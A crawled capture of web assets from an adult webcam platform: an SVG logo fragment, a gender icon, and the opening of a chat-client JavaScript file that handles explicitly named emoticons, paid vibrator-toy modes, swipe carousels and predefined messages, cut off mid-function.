L140.455483,41.6619904 L142.793214,35.5187276 L144.187194,35.5187276 L144.187194,35.5187276 Z M144.265118,39.2872838 L143.485874,37.0330333 L143.468558,37.0330333 L142.66334,39.2872838 L144.265118,39.2872838 Z M149.425441,35.5187276 L152.005602,39.6400481 L152.022919,39.6400481 L152.022919,35.517351 L153.295683,35.517351 L153.295683,41.6606137 L151.936336,41.6606137 L149.364833,37.5478972 L149.347517,37.5478972 L149.347517,41.6606137 L148.074752,41.6606137 L148.074752,35.517351 L149.425441,35.517351 L149.425441,35.5187276 Z M155.044652,36.6544569 L155.044652,35.5187276 L160.109734,35.5187276 L160.109734,36.6544569 L158.256866,36.6544569 L158.256866,41.6619904 L156.89752,41.6619904 L156.89752,36.6530802 L155.044652,36.6530802 L155.044652,36.6544569 Z M169.841619,41.6619904 L168.793969,37.4804418 L168.776653,37.4804418 L167.74632,41.6619904 L166.369656,41.6619904 L164.733245,35.5187276 L166.092592,35.5187276 L167.070975,39.7002762 L167.088292,39.7002762 L168.161916,35.5187276 L169.43468,35.5187276 L170.490988,39.7519003 L170.508305,39.7519003 L171.521321,35.5187276 L172.854693,35.5187276 L171.192307,41.6619904 L169.841619,41.6619904 L169.841619,41.6619904 Z M179.14059,35.5187276 L179.14059,36.6544569 L175.876426,36.6544569 L175.876426,37.9708703 L178.872184,37.9708703 L178.872184,39.0205595 L175.876426,39.0205595 L175.876426,40.5262611 L179.209856,40.5262611 L179.209856,41.6619904 L174.517079,41.6619904 L174.517079,35.517351 L179.14059,35.517351 L179.14059,35.5187276 Z M184.075798,35.5187276 C184.346196,35.5163687 184.616092,35.542324 184.881016,35.5961637 C185.103506,35.6395796 185.315288,35.7258663 185.504411,35.8501541 C185.677983,35.968207 185.816868,36.1299763 185.906847,36.3189005 C186.008769,36.546009 186.057667,36.7930881 186.049882,37.0416373 C186.059981,37.315203 185.985923,37.5853283 185.837581,37.8159981 C185.677644,38.0377467 185.460989,38.2130025 185.21003,38.3236347 C185.553768,38.4074288 185.856126,38.6103819 186.062696,38.8959734 C186.398858,39.4372149 186.436399,40.1107862 186.162439,40.6856074 C186.046008,40.9065587 185.87825,41.0967444 185.673074,41.2403939 C185.460357,41.3873627 185.222816,41.495189 184.971755,41.5587422 C184.707586,41.6277648 184.435528,41.66247 184.162381,41.6619904 L181.166623,41.6619904 L181.166623,35.517351 L184.075798,35.517351 L184.075798,35.5187276 Z M183.902633,38.0052863 C184.115333,38.0142362 184.32514,37.9538035 184.500053,37.8332062 C184.665977,37.6964728 184.753429,37.4872611 184.733826,37.2739455 C184.738665,37.1516676 184.711834,37.0302026 184.655902,36.9211812 C184.606897,36.8325541 184.535216,36.758354 184.448103,36.7060809 C184.355915,36.6524401 184.254614,36.616046 184.14922,36.5987029 C184.033543,36.5781776 183.916241,36.5680414 183.798734,36.5684168 L182.52597,36.5684168 L182.52597,38.0052863 L183.902633,38.0052863 Z M183.980557,40.6109246 C184.108558,40.6114604 184.236256,40.5985398 184.361521,40.5723786 C184.475449,40.5495171 184.584091,40.5057494 184.681877,40.4433185 C184.77526,40.3815474 184.851202,40.2970775 184.902489,40.1979321 C184.961755,40.0745645 184.990038,39.9387573 184.984916,39.8021477 C185.010189,39.5472341 184.910262,39.2958443 184.71651,39.126905 C184.508844,38.9833643 184.259189,38.9122047 184.006532,38.9245387 L182.52597,38.9245387 L182.52597,40.6109246 L183.980557,40.6109246 L183.980557,40.6109246 Z M189.34002,40.1463081 C189.410247,40.2844384 189.512586,40.4039506 189.638557,40.4949425 C189.770638,40.5874879 189.919005,40.6546109 190.075973,40.6928347 C190.245689,40.7360999 190.420257,40.7577263 190.595468,40.7571927 C190.725896,40.7564971 190.856105,40.7464907 190.98509,40.7272508 C191.120099,40.7081118 191.251443,40.6688975 191.374712,40.6109246 C191.492574,40.5561512 191.59624,40.4752688 191.677751,40.3744864 C191.761597,40.2646161 191.804443,40.1292192 191.798966,39.9914359 C191.804922,39.8402628 191.746745,39.6935479 191.638615,39.5870474 C191.517006,39.4745898 191.374402,39.3868981 191.218863,39.3289272 C191.027331,39.2544404 190.830546,39.1940495 190.630101,39.148243 C190.410528,39.0966189 190.188299,39.0392588 189.963415,38.9761628 C189.734264,38.9194378 189.508745,38.8491027 189.288071,38.7655366 C189.077043,38.6869975 188.878695,38.5782415 188.699309,38.4427142 C188.525101,38.3098168 188.381806,38.1411239 188.27921,37.9481557 C188.166644,37.7255435 188.111654,37.4785725 188.119206,37.2295489 C188.111931,36.9425846 188.182128,36.6589206 188.322502,36.408038 C188.455564,36.1783004 188.637316,35.9800711 188.855158,35.8270953 C189.080797,35.6692951 189.332948,35.5527502 189.599768,35.4829349 C189.870641,35.4093122 190.15014,35.3717004 190.430961,35.3710828 C190.744375,35.3699067 191.056801,35.4060721 191.361551,35.478805 C191.645304,35.5445643 191.9141,35.66271 192.153955,35.8270953 C192.383749,35.9866944 192.572318,36.1980205 192.704274,36.4438307 C192.847186,36.7247622 192.917187,37.0367291 192.907916,37.3513816 L191.591861,37.3513816 C191.586613,37.1927357 191.546667,37.0371276 191.474801,36.8953691 C191.41284,36.7797673 191.32195,36.6819801 191.210897,36.6114368 C191.095228,36.5404399 190.967559,36.4908816 190.83409,36.4651687 C190.681574,36.4355037 190.526452,36.4210918 190.371046,36.4221486 C190.260475,36.4223393 190.15022,36.4338725 190.042032,36.4565646 C189.935829,36.4782124 189.834524,36.5190404 189.743149,36.5770208 C189.655333,36.6326627 189.580189,36.7059292 189.522537,36.792121 C189.461462,36.8900652 189.431305,37.0039418 189.435954,37.1190734 C189.431301,37.2210814 189.455283,37.3223658 189.50522,37.4116097 C189.574523,37.5047409 189.669056,37.57636 189.777782,37.6181059 C189.959531,37.6972174 190.14783,37.7605498 190.340569,37.8073941 C190.579768,37.8707196 190.892966,37.9510237 191.280163,38.0483064 C191.395607,38.0712504 191.555727,38.1128938 191.760524,38.1732366 C191.977144,38.2390358 192.182866,38.3360921 192.371104,38.4612988 C192.580104,38.600464 192.758297,38.780585 192.894756,38.9906175 C193.051259,39.2450667 193.128165,39.5399831 193.115715,39.8379404 C193.118014,40.1076318 193.061909,40.3746596 192.951208,40.6209052 C192.83957,40.8641425 192.671936,41.0778831 192.461843,41.244868 C192.222538,41.4314918 191.949084,41.5702258 191.656625,41.6533864 C191.295118,41.7564397 190.920248,41.8057303 190.544211,41.7996545 C190.209698,41.8003814 189.876471,41.7585117 189.552667,41.6750685 C189.247498,41.5988853 188.959595,41.4659952 188.704158,41.2834139 C188.458489,41.1054759 188.258353,40.8726412 188.119898,40.6036972 C187.969069,40.299196 187.897617,39.961926 187.9121,39.6228401 L189.228156,39.6228401 C189.222295,39.804194 189.260675,39.9842646 189.34002,40.1476847 L189.34002,40.1463081 Z M196.318578,35.517351 L196.318578,41.6606137 L194.959231,41.6606137 L194.959231,35.517351 L196.318578,35.517351 Z M198.067547,36.6530802 L198.067547,35.517351 L203.132629,35.517351 L203.132629,36.6530802 L201.279761,36.6530802 L201.279761,41.6606137 L199.920414,41.6606137 L199.920414,36.6530802 L198.067547,36.6530802 L198.067547,36.6530802 Z M209.505109,35.517351 L209.505109,36.6530802 L206.240944,36.6530802 L206.240944,37.9694937 L209.236702,37.9694937 L209.236702,39.0191828 L206.240944,39.0191828 L206.240944,40.5248845 L209.574375,40.5248845 L209.574375,41.6606137 L204.881598,41.6606137 L204.881598,35.517351 L209.505109,35.517351 Z M107.160663,27.1886698 C107.160663,27.1886698 107.253133,23.1922795 103.697359,17.8963396 C99.9680733,12.3419353 96.770751,11.3572925 96.770751,11.3572925 C98.8854772,11.5020193 100.920718,12.2158388 102.658368,13.4222547 C104.150589,14.4356215 105.542205,15.588035 106.814333,16.8638585 C106.814333,16.8638585 108.534556,13.8675983 114.087271,8.60400944 C117.878166,5.085927 122.202442,2.18242649 126.901497,0 C126.901497,0 117.977255,6.02728069 113.394611,14.1105755 C110.999421,18.3135268 108.915911,22.6844876 107.160663,27.1886698 Z" id="SafeLabeling.org"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/female.svg
body_size: 219
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 250.002 117.616 C 208.885 117.616 175.436 151.065 175.436 192.182 C 175.436 233.299 208.885 266.748 250.002 266.748 C 291.119 266.748 324.568 233.299 324.568 192.182 C 324.568 151.065 291.119 117.616 250.002 117.616 Z" style="fill: rgb(255, 0, 177);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.069 500 500 388.06 500 249.994 C 500 111.927 388.069 0 249.994 0 Z M 262.97 291.82 L 262.97 339.153 L 294.582 339.153 C 301.74 339.153 307.55 344.958 307.55 352.121 C 307.55 359.284 301.74 365.089 294.582 365.089 L 262.97 365.089 L 262.97 395.348 C 262.97 402.511 257.161 408.316 250.002 408.316 C 242.839 408.316 237.034 402.511 237.034 395.348 L 237.034 365.089 L 203.801 365.089 C 196.639 365.089 190.833 359.284 190.833 352.121 C 190.833 344.958 196.639 339.153 203.801 339.153 L 237.034 339.153 L 237.034 291.82 C 187.725 285.435 149.5 243.203 149.5 192.182 C 149.5 136.765 194.585 91.68 250.002 91.68 C 305.423 91.68 350.504 136.765 350.504 192.182 C 350.504 243.203 312.279 285.435 262.97 291.82 Z" style="fill: rgb(255, 0, 177);"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js
body_size: 15911
content:
var d = new Date();
console.log(d.toLocaleTimeString('he') + '.' + d.getMilliseconds() + '; chat-client v1.1.6');

(function (root) {
	'use strict';
	//#consts
	var EMOTIONS_PATH = 'App_Themes/mobile/images/emoticons/';
	var BASE_URL_PROD = '//j0.wlmediahub.com/';
	var BASE_URL_99 = '//www99.wlmediahub.com/demochat/';
	var BASE_URL_35 = '//www35.wlmediahub.com/demochat/';

	var chatMode = {
		free: 0,
		'private': 1,
		happyhour: 2,
		silent: 8
	}
	var vibePending = false;
    /**
    *notice this var also exists in rtmp-player.js
    */
	var demoChats = ['www99.imlive.com', 'imlapi99.globalmailer.com', 'www99.wlmediahub.com', 'imlapi99.wlmediahub.com'];
	var demoChats35 = ['www35.wlmediahub.com', 'www35.imlive.com'];

	var BASE_URL = window.location.hostname;

	if (demoChats.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(99);
	//} else if (BASE_URL === 'localhost') {
		//BASE_URL = '/';
	} else if (demoChats35.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(35);
	} else {
		BASE_URL = _getBaseURL() + 'App_Themes/api/';
	}

	var VIDEO_VIDEO_CHAT_CONTAINER = 'video-chat-container';
	//var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'api/VideoChatUtilities/GetMessageByRoomId/roomId/{room}/cultureName/en-US';
	var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'App_Themes/api/scripts/assets/messages.json';
	//#endregion

	var Ajax = {
		get: function (url, callback) {

			var request = new XMLHttpRequest();

			try {
				request.timeout = 70000;
			} catch (e) {

			}

			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}
			request.open('GET', url);
			request.send();
		},
		post: function (url, json, callback) {

			var request = new XMLHttpRequest();

			request.timeout = 70000;
			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}

			request.open('POST', url);
			request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			if (!json) {
				request.send();
			} else if (typeof (json) === 'object') {
				request.send(JSON.stringify(json));
			} else if (typeof (json) === 'string') {
				request.send(json);
			} else {
				throw 'POST: Unknown json data parameter';
				return;
			}

			return dfr.promise;
		}
	}

	var body = document.getElementsByTagName('body')[0];
	var html = document.documentElement;

    var _videoChatLink2257
    , _videoChatContainer2257Close
    , _videoChatContainer2257
    , _videoChatSubmit
    , _videoChatInput
    , _videoChatHistory
    , _videoChatGoPrivate
    , _emoticonsContainer
    , _emoticonsContainerBtn
    , _predefinedTextContainer
    , _predefinedTextContainerBtn
    , _giftsContainer
	, _convertionRate
	,_reactAppScriptTag;

	var _isGiftsAppended = false;

	var _emoticons = {
		boobies: { src: 'smileyboobs.gif', alt: 'Boobs', value: 'Boobies', url: _getBaseURL() + EMOTIONS_PATH + 'smileyboobs.gif' },
		cowgirl: { src: 'cowgirl.gif', alt: 'Cowgirl', value: 'cowgirl', url: _getBaseURL() + EMOTIONS_PATH + 'cowgirl.gif' },
		dickhead: { src: 'dickhead.gif', alt: 'Dickhead', value: 'Dickhead', url: _getBaseURL() + EMOTIONS_PATH + 'dickhead.gif' },
		doggystyle: { src: 'doggystyle.gif', alt: 'Doggy style', value: 'DoggyStyle', url: _getBaseURL() + EMOTIONS_PATH + 'doggystyle.gif' },
		erection: { src: 'erection.gif', alt: 'Erection', value: 'erection', url: _getBaseURL() + EMOTIONS_PATH + 'erection.gif' },
		masturbate: { src: 'masturbate.gif', alt: 'Masturbate', value: 'masturbate', url: _getBaseURL() + EMOTIONS_PATH + 'masturbate.gif' },
		flashbody: { src: 'flasher.gif', alt: 'Flash', value: 'FlashBody', url: _getBaseURL() + EMOTIONS_PATH + 'flasher.gif' },
		bdsmgimp: { src: 'gimp.gif', alt: 'Gimp', value: 'BDSMGimp', url: _getBaseURL() + EMOTIONS_PATH + 'gimp.gif' },
		missionary: { src: 'missionary.gif', alt: 'Missionary', value: 'missionary', url: _getBaseURL() + EMOTIONS_PATH + 'missionary.gif' },
		imcumming: { src: 'wanker.gif', alt: 'Cumming', value: 'ImCumming', url: _getBaseURL() + EMOTIONS_PATH + 'wanker.gif' },
		bigboobies: { src: 'bigboobs.gif', alt: 'Show boobs!', value: 'BigBoobies', url: _getBaseURL() + EMOTIONS_PATH + 'bigboobs.gif' },
		cunnilingus: { src: 'cunnilingus.gif', alt: 'Cunnilingus', value: 'Cunnilingus', url: _getBaseURL() + EMOTIONS_PATH + 'cunnilingus.gif' },
		thankyou: { src: 'thanks.gif', alt: 'Thanks!', value: 'Thankyou', url: _getBaseURL() + EMOTIONS_PATH + 'thanks.gif' },
		shocked: { src: 'shocked.gif', alt: 'Shocked!', value: 'shocked', url: _getBaseURL() + EMOTIONS_PATH + 'shocked.gif' },
		inlove: { src: 'love.gif', alt: 'I love you!', value: 'inlove', url: _getBaseURL() + EMOTIONS_PATH + 'love.gif' },
		yammy: { src: 'lick.gif', alt: 'Lick', value: 'Yammy', url: _getBaseURL() + EMOTIONS_PATH + 'lick.gif' },
		applause: { src: 'applause.gif', alt: 'Applause', value: 'Applause', url: _getBaseURL() + EMOTIONS_PATH + 'applause.gif' }
	};

	var _toyList = [
		{ "Label": "Intense vibe 1 s", "Strength": "10", "Price": "1.0000", "ModeID": "271", "Duration": "1" },
		{ "Label": "Power vibe 3 s", "Strength": "30", "Price": "2.0000", "ModeID": "272", "Duration": "3" },
		{ "Label": "Turbo vibe 5 s", "Strength": "50", "Price": "3.0000", "ModeID": "273", "Duration": "5" },
		{ "Label": "Monster vibe! 10 s", "Strength": "100", "Price": "5.0000", "ModeID": "274", "Duration": "10" }
	]

	function _isFullScreen() {
		return (window.innerHeight === screen.height && window.innerWidth === screen.width);
	}

	function _isMobileOrTablet() {
		var check = false;
		(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true })(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	function _onSwipe(el, dir, cb, w, x, y, z) {
		for (y in { touchend: 0, touchstart: 0 })
			el.addEventListener(y, function (ev) {
				w = ev.changedTouches[0];
				ev.type[5] == 'e'
					&& (y = Math.abs)(z = x.pageX - w.pageX) > y(x.pageY - w.pageY)
					&& dir[0] == 'l' == z > 0
					&& y(z) > 42
					&& cb();
				x = w;
			});
	}

	function _slideTrack(controll) {
		if (controll.newActiveButton) {
			controll.activeButton = controll.newActiveButton;
			controll.activeButtonIndex = Number(controll.activeButton.getAttribute('index')) - 1;
		} else {
			controll.activeButton = document.getElementById(controll.prefix + (controll.activeButtonIndex + 1));
		}

		var left = (-1 * controll.slideWidth * controll.activeButtonIndex);

		controll.slickTrack.style.left = left + 'px';
	}

	function _buildEmoticonsThumbs() {
		if (this.settings.emoticons !== 'none') {
			var str = ['<div class="slick-list">'
				, '	<div id="video-chat-emoticons-slick-track"  class="video-chat-slick-track" style="left:0;">'
				, '      <div class="video-chat-slick-slide">'
				, '		    <div  data-slick-index="0" aria-hidden="false">'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'smileyBoobs.gif?v=201512310943" alt="Boobs" data-param="Boobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'cowGirl.gif?v=201512310943" alt="Cowgirl" data-param="cowgirl" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'dickhead.gif?v=201512310943" alt="Dickhead" data-param="Dickhead" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'doggystyle.gif?v=201512310943" alt="Doggy style" data-param="DoggyStyle" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'erection.gif?v=201512310943" alt="Erection" data-param="erection" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'masturbate.gif?v=201512310943" alt="Masturbate" data-param="masturbate" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'flasher.gif?v=201512310943" alt="Flash" data-param="FlashBody" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'gimp.gif?v=201512310943" alt="Gimp" data-param="BDSMGimp" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'missionary.gif?v=201512310943" alt="Missionary" data-param="missionary" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'wanker.gif?v=201512310943" alt="Cumming" data-param="ImCumming" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'bigboobs.gif?v=201512310943" alt="Show boobs!" data-param="BigBoobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'Cunnilingus.gif?v=201512310943" alt="Cunnilingus" data-param="Cunnilingus" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'thanks.gif?v=201512310943" alt="Thanks!" data-param="Thankyou" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'shocked.gif?v=201512310943" alt="Shocked!" data-param="shocked" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'love.gif?v=201512310943" alt="I love you!" 	data-param="inlove" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'lick.gif?v=201512310943" alt="Lick" data-param="Yammy" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'applause.gif?v=201512310943" alt="Applause" data-param="Applause" class="smileyIcon">'
				, '		    </div>'
				, '		</div>'
				, '	</div>'
				, '</div>'
				, '<ul class="slick-dots">'
				, '	<li><button type="button" id="emoBtn1" name="emoticons-slide-button" class="active" index="1"></button></li>'
				, '	<li><button type="button" id="emoBtn2" name="emoticons-slide-button" index="2"></button></li>'
				, '	<li><button type="button" id="emoBtn3" name="emoticons-slide-button" index="3"></button></li>'
				, '	<li><button type="button" id="emoBtn4" name="emoticons-slide-button" index="4"></button></li>'
				, '	<li><button type="button" id="emoBtn5" name="emoticons-slide-button" index="5"></button></li>'
				, '</ul>'].join('');
			return str;
		}

		return '';
	}

	function _getPredefinedTexts(isFLC, room) {
		var url;
		var ITEMS_PER_SLIDE = 4;
		var preTextBtn = document.getElementById('video-chat-predefined-msg-btn');
		_predefinedTextContainerBtn = preTextBtn;

		_predefinedTextContainer = document.getElementById('video-chat-predefined-msg-container');

		var data, html = [], category, innerArray, slidingDiv;
		if (_predefinedTextContainer) {
			url = GET_PREDEFINED_TEXTS_URL.replace('{room}', room);

			Ajax.get(url, function (response) {
				var numberOfSlides, slides, slide, categories, buttons, buttonsHtml = [];

				preTextBtn.addEventListener('click', function (event) {
					event.preventDefault();
					if (_predefinedTextContainer.className) {
						_predefinedTextContainer.className = '';
						if (_emoticonsContainer) {
							_emoticonsContainer.className = 'video-chat-hidden';
						}
						if (_giftsContainer) {
							_giftsContainer.className = 'video-chat-hidden';
						}
					} else {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}
				})
				try{
					data = JSON.parse(response);
				}catch(e){
					data = [];
				}
				data = data.filter(function (category) {
					var msgs = category.lstMsgs.filter(function (msg) {
						return (!isFLC || (isFLC && !msg.isPrivate));
					});

					return msgs.length > 0;
				});

				numberOfSlides = data.length % ITEMS_PER_SLIDE === 0 ? data.length / ITEMS_PER_SLIDE : parseInt(data.length / ITEMS_PER_SLIDE + 1, 10);

				var marginLeft;

				slides = ['<div id="video-chat-predefinedtext-slick-track" class="video-chat-slick-track" style="width:', body.clientWidth * numberOfSlides, 'px; left:0;">'];

				buttons = document.createElement('ul');
				buttons.setAttribute('class', 'slick-dots');

				for (var i = 0; i < numberOfSlides; i++) {

					slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//if (window.innerHeight <= window.innerWidth) {
					//    slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//} else {
					//    slide = ['  <div class="video-chat-slick-slide" style="width:', body.clientWidth, 'px;" >']
					//}
					for (var j = i * ITEMS_PER_SLIDE; j < (i * ITEMS_PER_SLIDE) + ITEMS_PER_SLIDE; j++) {
						category = data[j];
						if (category) {
							var categoryMsgs = category.lstMsgs.filter(function (msg) {
								return (!isFLC || (isFLC && !msg.isPrivate));
							})

							var itemWidth;
							if (window.innerWidth > 375) {
								itemWidth = Math.ceil(375 / ITEMS_PER_SLIDE);
								marginLeft = 5;
							} else {
								itemWidth = Math.ceil(body.clientWidth / ITEMS_PER_SLIDE);
								marginLeft = 2;
							}

							slide.push(['   <div class="predefined-text-category" style="width:', itemWidth, 'px;',
								' margin-left:', marginLeft,
								'px;" ',
								'id="predefined-text-category-', category.name.toLowerCase().replace(' ', '-'), '"',
								'index="', j, '">',
								'<span id="predefined-', j, '-counter">1</span>',
								'<span>/</span>',
								'<span id="predefined-', j, '-total">', categoryMsgs.length, '</span>',
							].join(''));

							//append hidden text

							for (var z = 0; z < categoryMsgs.length; z++) {
								slide.push(['       <input type="hidden" value="', category.lstMsgs[z].text, '"/>'].join(''));
							}

							slide.push('</div>');
						}
					}

					slide.push('</div>');

					slides.push(slide.join(''));

					buttonsHtml.push(['<li><button type="button" id="preTextBtn', i + 1,
						'" name="predefinedtexts-slide-button" class="', (i === 0 ? "active" : ""),
						'" index="', i + 1, '"></button></li>'].join(''))
				}

				slides.push('</div>');

				buttons.innerHTML = buttonsHtml.join('');

				var slickList = document.createElement('div');
				slickList.setAttribute('class', 'slick-list');
				slickList.innerHTML = slides.join('');

				_predefinedTextContainer.appendChild(slickList);
				_predefinedTextContainer.appendChild(buttons);

				//#region Set event handlers (doing it here becaues this data is created async)
				categories = document.getElementsByClassName('predefined-text-category');

				for (var i = 0; i < categories.length; i++) {
					categories[i].addEventListener('click', function () {
						var categoryIndex = this.getAttribute('index'),
							textIndex = Number(document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML),
							totalText = Number(document.getElementById('predefined-' + categoryIndex + '-total').innerHTML);

						if (textIndex >= totalText) {
							textIndex = 0;
						}

						document.getElementById('video-chat-input').value = this.querySelectorAll('[type=hidden]')[textIndex].value;
						textIndex++;
						document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML = textIndex;
					});
				}

				var slickTrack = document.getElementById('video-chat-predefinedtext-slick-track');
				var activeButton = document.getElementById('preTextBtn1');
				var activeButtonIndex = 0;
				var dots = _predefinedTextContainer.querySelectorAll('.slick-dots>li>button');

				if (slickTrack) {
					var slides = slickTrack.querySelectorAll('.video-chat-slick-slide');

					_onSwipe(slickTrack, 'left', function () {
						if (activeButtonIndex < slides.length) {
							activeButtonIndex++;
							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
						}

						if (activeButton) {
							activeButton.className = '';
						}

						activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1));
						if (activeButton) {
							activeButton.className = 'active';
						}
					});

					_onSwipe(slickTrack, 'right', function () {
						if (activeButtonIndex > 0) {
							activeButtonIndex--;
							_slideTrack({
								prefix: 'emoBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
							if (activeButton) {
								activeButton.className = '';
							}
							activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1))

							if (activeButton) {
								activeButton.className = 'active';
							}
						}
					});

					for (i = 0; i < dots.length; i++) {
						dots[i].addEventListener('click', function (event) {
							event.preventDefault();

							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth,
								newActiveButton: this
							});

							activeButton.className = '';
